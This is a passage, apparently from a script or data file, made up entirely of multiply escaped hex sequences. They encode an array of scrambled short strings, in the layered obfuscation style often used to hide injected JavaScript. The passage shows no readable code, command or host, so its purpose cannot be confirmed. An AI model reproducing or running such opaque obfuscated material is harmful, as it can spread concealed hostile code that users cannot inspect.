5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x35\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\